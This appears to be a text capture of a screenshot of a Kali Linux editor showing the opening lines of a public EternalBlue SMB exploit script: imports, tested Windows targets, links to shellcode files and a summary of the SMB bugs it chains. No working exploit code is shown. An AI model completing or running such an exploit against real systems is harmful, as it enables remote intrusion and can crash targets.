 /home/kali/Desktop/exploit.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 #!/usr/bin/python
2 from impacket import smb
3 from struct import pack
4 import sys
5 import socket
6
7 '''
8 EternalBlue exploit for Windows 7/2008 by sleepya
9 The exploit might FAIL and CRASH a target system (depended on what is overwritten)
10
11 EDB Note: Shellcode
12 - x64 - https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/42030.asm
13 - x86 - https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/42031.asm
14
15 Tested on:
16 - Windows 7 SP1 x64
17 - Windows 2008 R2 SP1 x64
18 - Windows 7 SP1 x86
19 - Windows 2008 SP1 x64
20 - Windows 2008 SP1 x86
21
22 Reference:
23 - http://blogs.360.cn/360safe/2017/04/17/nsa-eternalblue-smb/
24
25
26 Bug detail:
27 - For the buffer overflow bug detail, please see http://blogs.360.cn/360safe/2017/04/17/nsa-eternalblue-smb/
28 - The exploit also use other 2 bugs (see details in BUG.txt)
29 - Send a large transaction with SMB_COM_NT_TRANSACT but processed as SMB_COM_TRANSACTION2 (requires for trigger bug)
30 - Send special session setup command (SMB login command) to allocate big nonpaged pool (use for creating hole)
31 ######